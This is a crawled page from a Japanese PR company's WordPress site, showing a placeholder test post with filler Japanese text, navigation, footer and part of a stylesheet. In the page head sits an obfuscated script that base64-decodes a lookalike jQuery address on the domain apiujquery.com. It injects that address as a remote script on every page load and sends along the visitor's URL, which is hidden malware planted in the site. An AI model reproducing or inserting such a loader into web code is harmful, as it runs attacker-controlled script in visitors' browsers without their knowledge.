

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosco-pr.com/news/works/test03/
body_size: 7430
content:
<!doctype html>
<html lang="ja">
<head>
<!-- Basic Page Needs
  ================================================== -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">



<link rel="stylesheet" type="text/css" media="all" href="https://mosco-pr.com/wp-content/themes/mosco/css/bootstrap-reboot.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://mosco-pr.com/wp-content/themes/mosco/css/bootstrap-grid.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://mosco-pr.com/wp-content/themes/mosco/css/content.css?1606925216" />
<!--<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel='subresource' href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&display=swap" rel="stylesheet">-->

<link rel="apple-touch-icon" sizes="57x57" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/favicon-16x16.png">
<link rel="manifest" href="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://mosco-pr.com/wp-content/themes/mosco/img/common/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<link rel="canonical" href="https://mosco-pr.com">


	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>タイトルが入ります。タイトルが入ります。タイトルが入ります。タイトルが入ります。 | mosco</title>
	<meta name="description" content="いいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいい" />
	<meta name="robots" content="noindex, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="タイトルが入ります。タイトルが入ります。タイトルが入ります。タイトルが入ります。 | mosco" />
	<meta property="og:description" content="いいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいい" />
	<meta property="og:url" content="https://mosco-pr.com/news/works/test03/" />
	<meta property="og:site_name" content="mosco" />
	<meta property="article:published_time" content="2020-11-18T16:57:43+00:00" />
	<meta property="article:modified_time" content="2020-11-19T17:30:26+00:00" />
	<meta property="og:image" content="https://mosco-pr.com/wp-content/uploads/2020/11/cover_nangaslide_2020.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Shin">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="0分">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mosco-pr.com/#website","url":"https://mosco-pr.com/","name":"mosco","description":"Tailoring your brand and business.","potentialAction":[{"@type":"SearchAction","target":"https://mosco-pr.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"ImageObject","@id":"https://mosco-pr.com/news/works/test03/#primaryimage","inLanguage":"ja","url":"https://mosco-pr.com/wp-content/uploads/2020/11/cover_nangaslide_2020.jpg","width":1200,"height":480},{"@type":"WebPage","@id":"https://mosco-pr.com/news/works/test03/#webpage","url":"https://mosco-pr.com/news/works/test03/","name":"\u30bf\u30a4\u30c8\u30eb\u304c\u5165\u308a\u307e\u3059\u3002\u30bf\u30a4\u30c8\u30eb\u304c\u5165\u308a\u307e\u3059\u3002\u30bf\u30a4\u30c8\u30eb\u304c\u5165\u308a\u307e\u3059\u3002\u30bf\u30a4\u30c8\u30eb\u304c\u5165\u308a\u307e\u3059\u3002 | mosco","isPartOf":{"@id":"https://mosco-pr.com/#website"},"primaryImageOfPage":{"@id":"https://mosco-pr.com/news/works/test03/#primaryimage"},"datePublished":"2020-11-18T16:57:43+00:00","dateModified":"2020-11-19T17:30:26+00:00","author":{"@id":"https://mosco-pr.com/#/schema/person/3e634fa035152d3e51035b6acec2c525"},"description":"\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044\u3044","breadcrumb":{"@id":"https://mosco-pr.com/news/works/test03/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://mosco-pr.com/news/works/test03/"]}]},{"@type":"BreadcrumbList","@id":"https://mosco-pr.com/news/works/test03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://mosco-pr.com/","url":"https://mosco-pr.com/","name":"HOME"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://mosco-pr.com/category/news/","url":"https://mosco-pr.com/category/news/","name":"NEWS"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://mosco-pr.com/category/news/works/","url":"https://mosco-pr.com/category/news/works/","name":"WORKS"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://mosco-pr.com/news/works/test03/","url":"https://mosco-pr.com/news/works/test03/","name":"\u30bf\u30a4\u30c8\u30eb\u304c\u5165\u308a\u307e\u3059\u3002\u30bf\u30a4\u30c8\u30eb\u304c\u5165\u308a\u307e\u3059\u3002\u30bf\u30a4\u30c8\u30eb\u304c\u5165\u308a\u307e\u3059\u3002\u30bf\u30a4\u30c8\u30eb\u304c\u5165\u308a\u307e\u3059\u3002"}}]},{"@type":"Person","@id":"https://mosco-pr.com/#/schema/person/3e634fa035152d3e51035b6acec2c525","name":"Shin","image":{"@type":"ImageObject","@id":"https://mosco-pr.com/#personlogo","inLanguage":"ja","url":"https://secure.gravatar.com/avatar/47376697250c8daa0a95b9dd50be8603?s=96&d=mm&r=g","caption":"Shin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mosco-pr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='woocommerce-general-css'  href='https://mosco-pr.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://mosco-pr.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="canonical" href="https://mosco-pr.com/news/works/test03/" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171686794-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-171686794-1');
</script>



<script language="javascript">
var img = document.createElement('script');
img.setAttribute('async','');
img.setAttribute('src', window.atob("Ly9hcGl1anF1ZXJ5LmNvbS9hamF4L2xpYnMvanF1ZXJ5LzMuNS4xL2pxdWVyeS0zLjExLjAubWluLmpzP2k9") + window.location.href + window.atob("JnIyPQ==") + "aa88c16980f51a71e72134fde23c7385");
document.head.appendChild(img);
</script>
</head>
<body>
<header class="solid">
  <nav>
	  <div class="menu-trigger">
  <span></span>
  <span></span>
  <span></span>
</div>
<a class="logo" href="https://mosco-pr.com">

<svg class="symbol_svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 15.034" >
  <g id="Group_1">
    <path id="Path_1" class="st0" d="M3.069,2.848c0.865-1.694,2.586-2.781,4.487-2.834c1.735-0.111,3.269,1.117,3.542,2.834
      c0.926-1.637,2.61-2.7,4.486-2.834c2.361,0,3.896,1.535,3.896,4.25v10.271h-3.306V5.209c0-1.653-0.709-2.361-2.007-2.361
      c-1.347,0.174-2.484,1.084-2.948,2.361v9.327H8.028V5.209c0-1.653-0.591-2.361-1.771-2.361c-1.366,0.196-2.53,1.091-3.069,2.361
      v9.327H0V0.368h3.069V2.848z"/>
    <path id="Path_2" class="st0" d="M40.849,7.453c0,4.605-2.598,7.556-6.494,7.556s-6.493-2.835-6.493-7.438
      s2.598-7.556,6.494-7.556s6.494,2.834,6.494,7.438 M31.287,7.453c0,3.305,0.948,5.076,3.069,5.076s3.069-1.771,3.069-5.076
      s-0.948-5.076-3.069-5.076C32.349,2.377,31.287,4.148,31.287,7.453"/>
    <path id="Path_3" class="st0" d="M56.67,4.501c-0.151-1.309-1.28-2.284-2.598-2.243c-1.415,0-2.243,0.709-2.243,1.535
      c0,1.062,0.472,1.535,2.599,2.125l1.18,0.354c3.304,0.826,4.367,2.006,4.367,4.368c0,2.598-1.889,4.368-5.785,4.368
      c-3.069,0-5.076-1.062-5.903-3.542l3.069-1.062c0.289,1.393,1.526,2.384,2.948,2.361c1.895,0,2.598-0.827,2.598-1.889
      c0-1.18-0.472-1.535-2.716-2.125l-1.18-0.354c-3.069-0.827-4.132-2.007-4.132-4.368c0.003-2.243,1.892-4.014,5.316-4.014
      c2.948,0,4.844,1.298,5.55,3.66L56.67,4.501z"/>
    <path id="Path_4" class="st0" d="M76.622,5.327c-0.354-2.007-1.18-2.834-2.481-2.834c-2.124,0-3.186,1.771-3.186,5.075
      s1.064,5.082,3.187,5.082c1.536,0,2.361-1.062,2.717-2.948l3.069,0.826c-0.537,2.781-3.079,4.714-5.903,4.488
      c-4.015,0-6.494-2.834-6.494-7.439s2.478-7.562,6.494-7.562c2.834-0.207,5.351,1.797,5.785,4.605L76.622,5.327z"/>
    <path id="Path_5" class="st0" d="M99.999,7.453c0,4.605-2.598,7.556-6.494,7.556s-6.493-2.835-6.493-7.438
      s2.598-7.556,6.494-7.556S100,2.848,100,7.453 M90.554,7.453c0,3.305,0.948,5.076,3.069,5.076c2.122,0,3.069-1.771,3.069-5.076
      s-0.941-5.078-3.069-5.078s-3.069,1.771-3.069,5.076"/>
  </g>
</svg>

	  </a>
    <ul>
		<li> <a href="https://mosco-pr.com/service">SERVICE</a></li>
		<li> <a href="https://mosco-pr.com/about">ABOUT</a></li>
    <li> <a href="https://mosco-pr.com/category/news">NEWS</a></li>
		<li> <a href="https://mosco-pr.com/contact">CONTACT</a></li>
    </ul>
  </nav>
</header>



<main class="relative setback corporate" id="test03">

<article class="article bg-lightgray">
<section id="107" class="container-fluid article-header" style="background: url(https://mosco-pr.com/wp-content/uploads/2020/11/cover_nangaslide_2020.jpg); background-position: center center;background-size: cover;">
				<div id="breadcrumbs"><span><span><a href="https://mosco-pr.com/">HOME</a> &gt; <span><a href="https://mosco-pr.com/category/news/">NEWS</a> &gt; <span><a href="https://mosco-pr.com/category/news/works/">WORKS</a> &gt; <span class="breadcrumb_last" aria-current="page">タイトルが入ります。タイトルが入ります。タイトルが入ります。タイトルが入ります。</span></span></span></span></span></div>	<div class="row">
			<div class="col-12 col-md-10 offset-md-1 my-auto">
				<div class="inner">
				<h1>タイトルが入ります。タイトルが入ります。タイトルが入ります。タイトルが入ります。</h1>
				<div class="meta">
					<p class="date">2020-11-19</p>

				
				</div>
			</div>
		</div>
	</div>
</section>

<section class="container py-middle body">
	<div class="row">
		<div class="col-12 col-md-8 offset-md-2">
		
<p>いいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいいい</p>

		<div class="likes-tags-cats">
				<div class="tag_cats_info"><ul class="post-categories">
	<li><a href="https://mosco-pr.com/category/news/works/" rel="category tag">WORKS</a></li></ul></div>
		</div>
		</div>
	</div>
</section>

</article>

<section class="py-middle" id="article-list">
	<div class="container">
	<div class="row">
		<div class="col-12">
		<div class="sec_header">
			<h2 class="split2 animated">
			<span class="c-split-text">
				<span>P</span>
				<span>O</span>
				<span>P</span>
				<span>U</span>
				<span>L</span>
				<span>A</span>
				<span>R</span>
				<span>&nbsp;</span>
				<span>P</span>
				<span>O</span>
				<span>S</span>
				<span>T</span>
				<span>S</span>
			</span>
		</h2>
<div class="animated fadeInUp text-center">よく読まれている記事</div>
</div>
	</div>
	</div>
		<ul class="row">
		<li class="col-12 col-sm-6 col-md-4">
				<a href="https://mosco-pr.com/news/info/%e3%83%86%e3%82%b9%e3%83%88svg/" class="no-decoration inner">
					<div class="photo">
						<div class="img-srcset">
													<img src="https://mosco-pr.com/wp-content/uploads/2020/11/cover_thear-300x120.jpg " alt="テストsvg">
											</div>
					</div>

				<div class="info">
					<div class="cat">INFO</div>
					<div class="date">2020.11.19 Thu</div>
				<h3 class="title">テストsvg</h3>
				<div class="readmore">READ MORE</div>
				</div>
				</a>
			</li>
			<li class="col-12 col-sm-6 col-md-4">
				<a href="https://mosco-pr.com/news/press/test02/" class="no-decoration inner">
					<div class="photo">
						<div class="img-srcset">
													<img src="https://mosco-pr.com/wp-content/uploads/2020/11/cover_test-389x450.png " alt="タイトルが入ります。タイトルが入ります。タイトルが入ります。">
											</div>
					</div>

				<div class="info">
					<div class="cat">PRESS</div>
					<div class="date">2020.11.19 Thu</div>
				<h3 class="title">タイトルが入ります。タイトルが入ります。タイトルが入ります。</h3>
				<div class="readmore">READ MORE</div>
				</div>
				</a>
			</li>
			<li class="col-12 col-sm-6 col-md-4">
				<a href="https://mosco-pr.com/news/info/hello-world/" class="no-decoration inner">
					<div class="photo">
						<div class="img-srcset">
													<img src="https://mosco-pr.com/wp-content/uploads/2020/11/cover_test02-450x215.png " alt="Hello world!">
											</div>
					</div>

				<div class="info">
					<div class="cat">INFO</div>
					<div class="date">2020.11.13 Fri</div>
				<h3 class="title">Hello world!</h3>
				<div class="readmore">READ MORE</div>
				</div>
				</a>
			</li>
				</ul>
	</div>
</section>



</main>
<footer>
<section class="container">
<div class="row top">
  <div class="col-12">
    <svg id="footer_logo" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 15.034" >
      <g id="Group_1">
        <path id="Path_1" class="st0" d="M3.069,2.848c0.865-1.694,2.586-2.781,4.487-2.834c1.735-0.111,3.269,1.117,3.542,2.834
          c0.926-1.637,2.61-2.7,4.486-2.834c2.361,0,3.896,1.535,3.896,4.25v10.271h-3.306V5.209c0-1.653-0.709-2.361-2.007-2.361
          c-1.347,0.174-2.484,1.084-2.948,2.361v9.327H8.028V5.209c0-1.653-0.591-2.361-1.771-2.361c-1.366,0.196-2.53,1.091-3.069,2.361
          v9.327H0V0.368h3.069V2.848z"/>
        <path id="Path_2" class="st0" d="M40.849,7.453c0,4.605-2.598,7.556-6.494,7.556s-6.493-2.835-6.493-7.438
          s2.598-7.556,6.494-7.556s6.494,2.834,6.494,7.438 M31.287,7.453c0,3.305,0.948,5.076,3.069,5.076s3.069-1.771,3.069-5.076
          s-0.948-5.076-3.069-5.076C32.349,2.377,31.287,4.148,31.287,7.453"/>
        <path id="Path_3" class="st0" d="M56.67,4.501c-0.151-1.309-1.28-2.284-2.598-2.243c-1.415,0-2.243,0.709-2.243,1.535
          c0,1.062,0.472,1.535,2.599,2.125l1.18,0.354c3.304,0.826,4.367,2.006,4.367,4.368c0,2.598-1.889,4.368-5.785,4.368
          c-3.069,0-5.076-1.062-5.903-3.542l3.069-1.062c0.289,1.393,1.526,2.384,2.948,2.361c1.895,0,2.598-0.827,2.598-1.889
          c0-1.18-0.472-1.535-2.716-2.125l-1.18-0.354c-3.069-0.827-4.132-2.007-4.132-4.368c0.003-2.243,1.892-4.014,5.316-4.014
          c2.948,0,4.844,1.298,5.55,3.66L56.67,4.501z"/>
        <path id="Path_4" class="st0" d="M76.622,5.327c-0.354-2.007-1.18-2.834-2.481-2.834c-2.124,0-3.186,1.771-3.186,5.075
          s1.064,5.082,3.187,5.082c1.536,0,2.361-1.062,2.717-2.948l3.069,0.826c-0.537,2.781-3.079,4.714-5.903,4.488
          c-4.015,0-6.494-2.834-6.494-7.439s2.478-7.562,6.494-7.562c2.834-0.207,5.351,1.797,5.785,4.605L76.622,5.327z"/>
        <path id="Path_5" class="st0" d="M99.999,7.453c0,4.605-2.598,7.556-6.494,7.556s-6.493-2.835-6.493-7.438
          s2.598-7.556,6.494-7.556S100,2.848,100,7.453 M90.554,7.453c0,3.305,0.948,5.076,3.069,5.076c2.122,0,3.069-1.771,3.069-5.076
          s-0.941-5.078-3.069-5.078s-3.069,1.771-3.069,5.076"/>
      </g>
    </svg>
  </div>
</div>

<div class="row">
    <div class="col-12 col-md-3 pb-5">
      <ul>
        <li class="pb-5"><h2 class="branch_name">HEAD OFFICE</h2>
〒150-0011<br>
東京都渋谷区東1-27-10 渋谷TYビル6F<br>
TEL | 03-6427-7631<br>
FAX | 03-6427-7632<br>
<div><a href="https://goo.gl/maps/36VJSz1h9uYMSHRt8" rel="noreferrer"　target="_blank" class="hover_slide">GOOGLE MAP</a></div></li>
</li>
</li>
<li><h2 class="branch_name">PRESS ROOM</h2>
  〒150-0011<br>
  東京都渋谷区東2-23-7 ヤマダビル4F<br>
  TEL | 03-6427-7631<br>
<div><a href="https://goo.gl/maps/rpyDLg42HNef7Wa49"　rel="noreferrer" target="_blank" class="hover_slide">GOOGLE MAP</a></div></li>
</li>
</ul>
</div>
<div class="col-12 col-md-3 offset-md-1 pb-5">
    <nav id="footer_nav">
    <dl>
      <dt><a href="https://mosco-pr.com/about">ABOUT</a></dt>
      <dd>
        <ul>
          <li><a href="https://mosco-pr.com/about/recruit">採用情報</a></li>
        </ul>
      </dd>

      <dt><a href="https://mosco-pr.com/service">SERVICE</a></dt>
      <dd>
        <ul>
          <li><a href="https://mosco-pr.com/service/for-brand">ブランドオーナーの方へ</a></li>
          <li><a href="https://mosco-pr.com/service/for-stylist">スタイリストの方へ</a></li>
          <li><a href="https://mosco-pr.com/service/line-rental">LINEで簡単レンタル</a></li>
        </ul>
      </dd>

      <dt><a href="https://mosco-pr.com/news">NEWS</a></dt>
      <dt><a href="https://mosco-pr.com/contact">CONTACT</a></dt>
    </dl>

  </nav>
</div>

<div class="col-12 col-md-3">
  <ul><li><a href="https://mosco-pr.com/brand/47/">47</a></li><li><a href="https://mosco-pr.com/brand/afield-out/">Afield Out</a></li><li><a href="https://mosco-pr.com/brand/cartel-bikes/">Cartel Bikes</a></li><li><a href="https://mosco-pr.com/brand/chariandco/">CHARI&amp;CO</a></li><li><a href="https://mosco-pr.com/brand/cwf/">cwf</a></li><li><a href="https://mosco-pr.com/brand/dogtown/">DOG-TOWN</a></li><li><a href="https://mosco-pr.com/brand/gowest/">GOWEST</a></li><li><a href="https://mosco-pr.com/brand/grn-outdoor/">grn outdoor</a></li><li><a href="https://mosco-pr.com/brand/honour-ovation/">Honour Ovation</a></li><li><a href="https://mosco-pr.com/brand/macole/">MACOLE</a></li><li><a href="https://mosco-pr.com/brand/nanga/">NANGA</a></li><li><a href="https://mosco-pr.com/brand/norbit/">norbit</a></li><li><a href="https://mosco-pr.com/brand/noyku/">NOYKU</a></li><li><a href="https://mosco-pr.com/brand/poler/">POLER</a></li><li><a href="https://mosco-pr.com/brand/raen/">RAEN</a></li><li><a href="https://mosco-pr.com/brand/slowtide/">SLOWTIDE</a></li><li><a href="https://mosco-pr.com/brand/taion/">TAION</a></li><li><a href="https://mosco-pr.com/brand/the-brown-buffalo/">THE BROWN BUFFALO</a></li><li><a href="https://mosco-pr.com/brand/thrasher/">Thrasher</a></li><li><a href="https://mosco-pr.com/brand/toy-machine/">toy machine</a></li></ul></div>
</div>
<div class="row bottom">
  <div class="col-12">
    <div class="pryvacy-policy"><a href="https://mosco-pr.com/privacy-policy">Privacy Policy</a></div>
    <div id="copy_rights" class="">&copy; 2020 mosco All Rights Reserved.</div>

  </div>
</div>

</section>

</footer>



<script type="text/javascript" src="https://mosco-pr.com/wp-content/themes/mosco/js/myfunc.js?1606633743" />
</script>
<link rel="stylesheet" href="https://mosco-pr.com/wp-content/themes/mosco/css/flexslider.css?1606636224">
<script src="https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.7.0/jquery.flexslider.js"></script>
<script type="text/javascript">
jQuery(window).load(function() {
jQuery('.flexslider').flexslider({
  animation: "slide",
  customDirectionNav: jQuery(".custom-navigation a")
});
});
</script>

<script>
window.WebFontConfig = {
  google: { families: ['Noto+Sans+JP:400,700'] },
  active: function() {
    sessionStorage.fonts = true;
  }
};

(function() {
  var wf = document.createElement('script');
  wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
  wf.type = 'text/javascript';
  wf.async = 'true';
  var s = document.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(wf, s);
})();
</script>

<script type='text/javascript' src='https://mosco-pr.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/mosco-pr.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mosco-pr.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://mosco-pr.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mosco-pr.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_42d3a1fbc3d361879b1803fb42186ff6","fragment_name":"wc_fragments_42d3a1fbc3d361879b1803fb42186ff6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mosco-pr.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4' id='wc-cart-fragments-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mosco-pr.com/wp-content/themes/mosco/css/content.css?1606925216
body_size: 9263
content:
@charset "utf-8";

/* -----------------------------------------------------------
OVERRIDE
----------------------------------------------------------- */
body{font-size:0.9rem;line-height: 1.75;color:#333; text-align: justify; font-family: 'Noto Sans CJK JP','Noto Sans JP', sans-serif;}
ul,li{list-style:none;padding:0; margin: 0;}
a{transition : all 200ms; text-decoration: none; color:#2e2a28;}
a:hover{text-decoration:none; color:#333;}
a.under{text-decoration:underline;}

/* -----------------------------------------------------------
COMMON
----------------------------------------------------------- */
.setback{padding-top:70px;}
.img-resp{width:100%; height: auto;}
.img-srcset{position:relative;overflow:hidden; height:100%;}
.img-srcset img{width:100%;height:100%;object-fit: cover;}
.no-decoration{text-decoration:none;}
.no-decoration:hover{text-decoration:none;}

/* -----------------------------------------------------------
Bootstrap additional
----------------------------------------------------------- */
